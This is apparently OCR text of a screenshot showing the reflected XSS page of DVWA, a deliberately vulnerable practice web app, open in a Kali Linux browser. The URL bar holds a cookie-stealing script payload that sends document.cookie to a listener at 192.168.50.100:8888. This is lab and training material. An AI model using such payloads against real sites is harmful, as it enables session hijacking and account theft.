 1 2 3 4
20:33
Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/xss_r/?name=<script>var+i%3Dnew+Image()%3Bi.src%3D+"http%3A%2F%2F192.168.50.100%3A8888%3Fd%3D"%2B+document.cookie%3B<%
150%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus Essentials / Fo...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name?
Submit
Hello
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Waiting for 192.168.50.100